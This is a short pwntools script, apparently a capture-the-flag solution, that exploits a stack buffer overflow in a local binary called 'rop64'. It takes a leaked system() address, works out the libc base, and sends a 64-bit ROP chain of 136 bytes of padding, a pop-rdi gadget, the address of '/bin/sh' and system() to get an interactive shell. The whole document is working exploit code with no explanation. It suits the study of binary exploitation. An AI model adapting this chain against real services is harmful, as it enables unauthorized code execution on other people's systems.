 from pwn import *
io = process('./rop64')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
system_addr = int(io.recvline(), 16)
libc_addr = system_addr - libc.sym['system']
binsh_addr = libc_addr + next(libc.search('/bin/sh'))
pop_rdi_addr = libc_addr + 0x0000000000021102
payload = "A"*136 + p64(pop_rdi_addr) + p64(binsh_addr) + p64(system_addr)
io.send(payload)
io.interactive()